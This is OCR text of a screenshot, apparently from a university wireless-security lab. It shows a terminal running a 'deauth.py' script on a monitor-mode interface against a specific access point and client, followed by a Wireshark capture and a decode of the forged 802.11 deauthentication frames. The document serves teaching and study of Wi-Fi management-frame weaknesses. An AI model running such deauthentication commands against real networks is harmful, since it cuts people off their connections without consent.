 filipe@filipe-ThinkPad-T470p: ~/HEIG-VD/SWI/Labo/HEIGVD-SWI-Labo1-MAC-1/src
File Edit View Search Terminal Help
❯ sudo python3 deauth.py -i wlan0mon -b 00:0A:F5:89:89:FD -c AC:E3:42:5F:49:70 -r 8
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 8
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 8
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 8
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 8
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 8
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 8
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 8
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 8
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 8
.
Sent 1 packets.
Deauth sent via: wlan0mon to BSSID: 00:0A:F5:89:89:FD for Client: AC:E3:42:5F:49:70 of rea
son : 8
~/H/S/L/HEIGVD-SWI-Labo1-MAC-1/src master ?1
*wlan0mon
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
wlan.fc.type_subtype == 12 Expression… +
No. Time Source Destination Protocol Length Info
1… 67.3213… HuaweiTe_5f… AirgoNet_89… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
1… 67.3217… HuaweiTe_5f… AirgoNet_89… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
1… 67.3774… HuaweiTe_5f… AirgoNet_89… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
1… 67.3777… HuaweiTe_5f… AirgoNet_89… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
1… 67.4333… HuaweiTe_5f… AirgoNet_89… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
1… 67.4337… HuaweiTe_5f… AirgoNet_89… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
1… 67.5134… HuaweiTe_5f… AirgoNet_89… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
1… 67.5138… HuaweiTe_5f… AirgoNet_89… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
1… 67.5533… HuaweiTe_5f… AirgoNet_89… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
1… 67.5537… HuaweiTe_5f… AirgoNet_89… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
1… 67.6021… HuaweiTe_5f… AirgoNet_89… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
1… 67.6025… HuaweiTe_5f… AirgoNet_89… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
1… 67.6453… HuaweiTe_5f… AirgoNet_89… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
1… 67.6456… HuaweiTe_5f… AirgoNet_89… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
1… 67.6813… HuaweiTe_5f… AirgoNet_89… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
1… 67.6817… HuaweiTe_5f… AirgoNet_89… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
1… 67.7454… HuaweiTe_5f… AirgoNet_89… 802… 34 Deauthentication, SN=0, FN=0, Flags=........
1… 67.7457… HuaweiTe_5f… AirgoNet_89… 802… 39 Deauthentication, SN=0, FN=0, Flags=........
Frame 14961: 39 bytes on wire (312 bits), 39 bytes captured (312 bits) on interface 0
Radiotap Header v0, Length 13
802.11 radio information
IEEE 802.11 Deauthentication, Flags: ........
Type/Subtype: Deauthentication (0x000c)
Frame Control Field: 0xc000
.... ..00 = Version: 0
.... 00.. = Type: Management frame (0)
1100 .... = Subtype: 12
Flags: 0x00
.000 0001 0011 1010 = Duration: 314 microseconds
Receiver address: AirgoNet_89:89:fd (00:0a:f5:89:89:fd)
Destination address: AirgoNet_89:89:fd (00:0a:f5:89:89:fd)
Transmitter address: HuaweiTe_5f:49:70 (ac:e3:42:5f:49:70)
Source address: HuaweiTe_5f:49:70 (ac:e3:42:5f:49:70)
BSS Id: AirgoNet_89:89:fd (00:0a:f5:89:89:fd)
.... .... .... 0000 = Fragment number: 0
0000 0000 0000 .... = Sequence number: 0
IEEE 802.11 wireless LAN
Fixed parameters (2 bytes)
Reason code: Disassociated because sending STA is leaving (or has left) BSS (0x0008)
0000 00 00 0d 00 04 80 02 00 02 00 00 00 00 c0 00 3a ········ ·······:
0010 01 00 0a f5 89 89 fd ac e3 42 5f 49 70 00 0a f5 ········ ·B_Ip···
0020 89 89 fd 00 00 08 00 ·······
Receiving Station Hardware Address (wlan.ra), 6 bytes Packets: 69485 · Displayed: 40 (0.1%) Profile: Default
2 239 15:49